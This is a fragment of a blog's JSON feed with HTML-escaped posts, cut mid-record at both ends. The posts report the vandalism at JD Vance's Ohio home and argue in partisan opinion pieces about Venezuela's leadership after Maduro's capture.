--tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-size: 13.5px; opacity: 0.8; padding-top: 5px; scrollbar-width: initial;\"\u003EJD Vance’s Ohio home was damaged by a hammer-wielding lunatic early Monday morning. Credit: WLWT Video screenshot.\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EA Secret Service spokeman released the following statement to the Daily\u0026nbsp;\u003Ca href=\"https:\/\/www.dailymail.co.uk\/news\/article-15435525\/Secret-Service-pounce-hammer-wielding-maniac-accused-breaking-JD-Vances-1-4m-mansion.html\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; font-weight: 600; line-height: 1.5; scrollbar-width: initial; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EMail\u003C\/a\u003E:\u003C\/p\u003E\u003Cblockquote style=\"border-color: currentcolor currentcolor currentcolor rgb(3, 77, 149); border-image: none; border-style: none none none solid; border-width: 0px 0px 0px 6px; box-sizing: inherit; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EAn adult male was taken into custody by the Cincinnati Police Department after being detained by US Secret Service personnel for causing property damage, including breaking windows on the exterior of a personal residence associated with the Vice President.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EShortly after midnight on Monday, January 5, the man was physically detained by Secret Service agents assigned to the Vice President’s home.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-width: initial;\"\u003EThe residence was unoccupied at the time of the incident, and the Vice President and his family were not in Ohio.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EThe residence, which overlooks the Ohio River and\u0026nbsp;\u003Ca href=\"https:\/\/www.dailymail.co.uk\/news\/article-15435525\/Secret-Service-pounce-hammer-wielding-maniac-accused-breaking-JD-Vances-1-4m-mansion.html\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; font-weight: 600; line-height: 1.5; scrollbar-width: initial; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Espans\u0026nbsp;\u003C\/a\u003E2.3 acres, serves as a second home for Vance and his family.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EThe Vice President and his wife, Usha, currently live with their three children at the Naval Observatory in Washington, DC.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EThe couple also owns a property on Capitol Hill,\u0026nbsp;\u003Ca href=\"https:\/\/www.dailymail.co.uk\/news\/article-15435525\/Secret-Service-pounce-hammer-wielding-maniac-accused-breaking-JD-Vances-1-4m-mansion.html\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; font-weight: 600; line-height: 1.5; scrollbar-width: initial; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Eaccording to\u003C\/a\u003E\u0026nbsp;the Daily Mail.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EThe two used to own a\u0026nbsp;\u003Ca href=\"https:\/\/www.dailymail.co.uk\/news\/article-15435525\/Secret-Service-pounce-hammer-wielding-maniac-accused-breaking-JD-Vances-1-4m-mansion.html\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; font-weight: 600; line-height: 1.5; scrollbar-width: initial; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Efarmhouse\u0026nbsp;\u003C\/a\u003Ein Alexandria, Virginia. It was sold in March of last year.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EPolice have not released a motive for the break-in at this time.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EWLWT\u0026nbsp;\u003Ca href=\"https:\/\/www.wlwt.com\/article\/jd-vance-cincinnati-home-police-secret-service-response-investigation\/69914638\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; font-weight: 600; line-height: 1.5; scrollbar-width: initial; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Ereports\u0026nbsp;\u003C\/a\u003Ethat DeFoor has been charged with criminal damaging\/endangering, obstructing official business, and criminal trespass, which are all misdemeanors. He has also been charged with one count of vandalism, a fifth-degree felony.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EVance released the following statement on X regarding the incident:\u003C\/p\u003E\u003Cblockquote style=\"border-color: currentcolor currentcolor currentcolor rgb(3, 77, 149); border-image: none; border-style: none none none solid; border-width: 0px 0px 0px 6px; box-sizing: inherit; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EI appreciate everyone’s well wishes about the attack at our home. As far as I can tell, a crazy person tried to break in by hammering the windows. I’m grateful to the secret service and the Cincinnati police for responding quickly. We weren’t even home as we had returned already to DC.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-width: initial;\"\u003EOne request to the media: we try to protect our kids as much as possible from the realities of this life of public service. In that light, I am skeptical of the news value of plastering images of our home with holes in the windows.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1767631015800180666=\"true\" style=\"border-color: currentcolor currentcolor currentcolor rgb(3, 77, 149); border-image: none; border-style: none none none solid; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EI appreciate everyone's well wishes about the attack at our home. As far as I can tell, a crazy person tried to break in by hammering the windows. I'm grateful to the secret service and the Cincinnati police for responding quickly.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EWe weren't even home as we had returned…\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-width: initial;\"\u003E— JD Vance (@JDVance)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/JDVance\/status\/2008188525162721647?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; font-weight: 600; line-height: 1.5; scrollbar-width: initial; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 5, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/8812556843367649978\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/new-authorities-bust-hammer-wielding.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/8812556843367649978"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/8812556843367649978"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/new-authorities-bust-hammer-wielding.html","title":"NEW: Authorities Bust Hammer-Wielding Man for Trying to Break Into VP JD Vance’s Ohio Home – Vance Responds"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-7486193098660091139"},"published":{"$t":"2026-01-05T08:43:00.000-08:00"},"updated":{"$t":"2026-01-05T08:43:03.071-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"EXCLUSIVE: MADURO’S CROOKED VP DELCY RODRIGUEZ SHOULD NEVER BE ALLOWED TO RUN VENEZUELA"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cimg alt=\"\" class=\"alignnone wp-image-39874\" decoding=\"async\" fetchpriority=\"high\" height=\"389\" sizes=\"(max-width: 686px) 100vw, 686px\" src=\"https:\/\/joehoft.com\/wp-content\/uploads\/2026\/01\/Delcy-Rodriguez.jpg\" srcset=\"https:\/\/joehoft.com\/wp-content\/uploads\/2026\/01\/Delcy-Rodriguez.jpg 374w, https:\/\/joehoft.com\/wp-content\/uploads\/2026\/01\/Delcy-Rodriguez-150x85.jpg 150w\" style=\"box-sizing: inherit; caret-color: rgb(18, 18, 18); color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; height: auto; max-width: 100%;\" width=\"686\" \/\u003E\u003C\/p\u003E\u003Ch2 style=\"border: 0px; box-sizing: inherit; font-family: Poppins, sans-serif; font-size: 28px; line-height: 1.3; margin: 0px 0px 20px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: inherit; font-weight: 700;\"\u003EMaduro’s VP DELCY ELOÍNA RODRÍGUEZ GÓMEZ should not be anywhere near Venezuela’s presidency.\u0026nbsp;\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(18, 18, 18); color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003ERemember that a year ago, President Trump’s envoy for special missions,\u0026nbsp;\u003Ca href=\"https:\/\/thehill.com\/homenews\/administration\/5118766-us-envoy-rick-grenell-venezuela\/\" rel=\"noopener\" style=\"box-sizing: inherit; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\" target=\"_blank\"\u003ERichard Grennel, delivered a message\u003C\/a\u003E\u0026nbsp;in person to the former terrorist leader of Venezuela, Nicolás Maduro.\u0026nbsp; In late January 2025, only a few weeks after President Trump’s inauguration, Grennel met with Maduro and worked out the release of 6 Americans.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(18, 18, 18); color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003EAt that time, the US under President Trump refused to recognize Maduro as the legitimate leader of Venezuela following the contested presidential election in July 2024. Venezuela\u0026nbsp;\u003Ca href=\"https:\/\/www.politico.com\/news\/2025\/01\/31\/venezuela-frees-americans-trump-envoy-00201924\" style=\"box-sizing: inherit; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Ereleased six detained Americans\u003C\/a\u003E\u0026nbsp;as Grennell was ending his visit.\u003C\/p\u003E\u003Cdiv class=\"google-auto-placed ap_container\" style=\"box-sizing: inherit; caret-color: rgb(18, 18, 18); clear: both; color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; height: auto; text-align: center; width: 760px;\"\u003E\u003C\/div\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(18, 18, 18); color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003EMore recently, after the capture and arrest of Maduro, President Trump wants nothing to do with the President of Venezuela,\u0026nbsp;\u003Cstrong style=\"box-sizing: inherit; font-weight: 700;\"\u003EDelcy Rodriguez.\u0026nbsp;\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(18, 18, 18); color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: inherit; font-weight: 700;\"\u003EPresident Trump mentioned this in his press conference on Saturday morning, when he shared that the VP under Maduro had offered to help put the country back together.\u0026nbsp; President Trump pointed out, however, that she is Maduro’s VP.\u0026nbsp;\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(18, 18, 18); color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cem style=\"box-sizing: inherit;\"\u003E\u003Cstrong style=\"box-sizing: inherit; font-weight: 700;\"\u003EOverall, it is a terrible idea to allow Delcy Rodriguez to help put Venezuela back together.\u0026nbsp; Anyone who advocates for this should be viewed with suspicion. (There are rumblings that at least one person near the President wanted Rodriguez to lead the country going forward.)\u003C\/strong\u003E\u003C\/em\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(18, 18, 18); color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003EHowever, Rodriguez’s running Venezuela will never be allowed to last.\u0026nbsp; The\u0026nbsp;\u003Ca href=\"https:\/\/www.dailymail.co.uk\/news\/article-15433797\/donald-trump-venezuela-leader-delcy-rodriguez-nicolas-maduro.html\" style=\"box-sizing: inherit; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003ENew York Post\u003C\/a\u003Eclaims that Delcy Rodriguez didn’t like the fact that President Trump captured the terrorist leader of Venezuela and her boss Maduro:\u003C\/p\u003E\u003Cblockquote style=\"border-color: currentcolor currentcolor currentcolor rgba(0, 0, 0, 0.05); border-image: none; border-style: none none none solid; border-width: 0px 0px 0px 5px; box-sizing: inherit; caret-color: rgb(18, 18, 18); color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 1.2em; font-style: italic; margin: 0px 0px 1.5em; padding: 20px; position: relative;\"\u003E\u003Cp class=\"mol-para-with-font\" style=\"border: 0px; box-sizing: inherit; margin: 0px 0px 1.5em; padding: 0px;\"\u003EThe Maduro loyalist, who has helped him maintain his regime for over a decade, has vented her fury at Trump’s capture of the despot, whom she called her nation’s rightful leader.\u003C\/p\u003E\u003Cp class=\"mol-para-with-font\" style=\"border: 0px; box-sizing: inherit; margin: 0px 0px 1.5em; padding: 0px;\"\u003ERodriguez, who also serves as minister for finance and oil, slammed Maduro’s arrest as ‘an atrocity that violates international law’ and called for his ‘immediate release’.\u003C\/p\u003E\u003Cp class=\"mol-para-with-font\" style=\"border: 0px; box-sizing: inherit; margin: 0px; padding: 0px;\"\u003E‘We call on the peoples of the great homeland to remain united, because what was done to Venezuela can be done to anyone,’ she asserted during a National Defense Council session after the US military operation.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(18, 18, 18); color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003EBased on observations, Delcy Rodríguez functioned as the civilian operator sustaining the Maduro regime and the Cartel de los Soles.\u0026nbsp; This role put Delcy in the middle of a transnational organized crime ring and allowed her to assist in the election manipulation needed to keep the corrupt regime in power.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(18, 18, 18); color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003EDelsy likely managed the regime’s financial lifelines, including crypto-based laundering networks, illicit gold revenues, narcotrafficking proceeds, and covert payments to military and paramilitary structures.\u0026nbsp; This, of course, would have put Ms. Rogriguez in the middle of negotiations with Iran, Russia, Cuba, and China.\u003C\/p\u003E\u003Cdiv class=\"google-auto-placed ap_container\" style=\"box-sizing: inherit; caret-color: rgb(18, 18, 18); clear: both; color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; height: auto; text-align: center; width: 760px;\"\u003E\u003C\/div\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(18, 18, 18); color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003EIn her role in the regime, the Vice President of Venezuela was the chief civilian operator of the Cartel de los Soles and the coordinator of foreign-state alliances and illicit finance networks.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(18, 18, 18); color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003ETerrorists from the Middle East invaded Venezuela.\u0026nbsp; Members of Hamas and Hezbollah reportedly were all over Venezuela.\u0026nbsp; This could not have happened without VP Rodrigues helping them obtain passports and money.\u0026nbsp; Israel reportedly linked Hamas, Hezbollah, and Houthis’ financing to Maduro’s VP.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(18, 18, 18); color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003EPerhaps, the US could obtain from Delcy where the terrorists running Venezuela placed their money and cryptocurrency, but no more than that.\u003C\/p\u003E\u003Ch3 style=\"border: 0px; box-sizing: inherit; font-family: Poppins, sans-serif; font-size: 24px; font-weight: 500; line-height: 1.3; margin: 0px 0px 20px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: inherit; font-weight: 700;\"\u003EPresident Trump is right.\u0026nbsp; Anyone who supports Maduro’s VP, Delcy Rodriguez, and who believes she is a good person to work with after Maduro’s capture is not thinking straight. \u0026nbsp;\u003C\/strong\u003E\u003C\/h3\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/7486193098660091139\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/exclusive-maduros-crooked-vp-delcy.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/7486193098660091139"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/7486193098660091139"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/exclusive-maduros-crooked-vp-delcy.html","title":"EXCLUSIVE: MADURO’S CROOKED VP DELCY RODRIGUEZ SHOULD NEVER BE ALLOWED TO RUN VENEZUELA"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-261876309796419013"},"published":{"$t":"2026-01-04T11:17:36.151-08:00"},"updated":{"$t":"2026-01-04T11:17:53.588-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Rubio Destroys Democrat Hack George Stephanopoulos After He Repeatedly Questions US’s “Legal Authority” to Run Venezuela (VIDEO)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px;\"\u003ESecretary of State Marco Rubio hit the Sunday networks after the US captured Venezuelan leader Nicolas Maduro.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: 